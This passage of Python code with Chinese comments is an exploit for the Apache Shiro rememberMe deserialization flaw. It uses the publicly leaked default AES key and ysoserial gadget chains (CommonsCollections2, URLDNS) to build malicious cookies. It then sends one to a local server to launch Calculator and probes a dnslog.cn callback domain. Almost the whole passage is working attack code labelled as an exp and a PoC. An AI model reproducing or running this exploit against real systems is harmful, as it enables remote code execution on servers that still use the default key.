pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
# 泄露的key
key = "kPH+bIxk5D2deZiIxcaaaA=="
# AES的CBC加密模式
mode = AES.MODE_CBC
# 使用uuid4基于随机数模块生成16字节的 iv向量
iv = uuid.uuid4().bytes
# 实例化一个加密方式为上述的对象
encryptor = AES.new(base64.b64decode(key), mode, iv)
# 用pad函数去处理yso的命令输出,生成的序列化数据
file_body = pad(popen.stdout.read())
# iv 与 (序列化的AES加密后的数据)拼接, 最终输出生成rememberMe参数
base64_rememberMe_value = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_rememberMe_value
def dnslog(command):
popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'URLDNS', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
base64_rememberMe_value = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_rememberMe_value
if __name__ == '__main__':
# cc2的exp
payload = encode_rememberme('/System/Applications/Calculator.app/Contents/MacOS/Calculator')
print("rememberMe={}".format(payload.decode()))
# dnslog的poc
payload1 = encode_rememberme('http://rjnck7.dnslog.cn')
print("rememberMe={}".format(payload1.decode()))
cookie = {
"rememberMe": payload.decode()
}
requests.get(url="http://127.0.0.1:8080/web_war/", cookies=cookie)利用CC3(commons-collections3.2.1版本)



